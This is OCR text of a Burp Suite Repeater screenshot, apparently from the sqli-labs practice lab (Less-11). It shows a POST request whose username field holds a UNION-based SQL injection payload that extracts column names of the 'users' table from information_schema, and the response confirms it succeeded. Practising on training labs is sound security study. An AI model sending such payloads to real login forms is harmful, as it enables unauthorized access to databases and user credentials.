 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2021.10.1 - Temporary Project - licensed to my_burp By LianZhang.org By LianZhang.org
定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
1 × 2 × ...
发送(Send) 取消(Cancel) < > 目标: http://120.46.155.173:1025 HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /Less-11/ HTTP/1.1
2 Host: 120.46.155.173:1025
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 148
9 Origin: http://120.46.155.173:1025
10 Connection: close
11 Referer: http://120.46.155.173:1025/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=123123'union select (select group_concat(column_name) from
information_schema.columns where table_name='users'),1;#&passwd=admin&submit=Submit
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Welcome Dhakkan
Your Login name:id,username,password
Your Password:1
SUCCESSFULLY
LOGGED IN
INSPECTOR
完成 1,747字节 | 33毫秒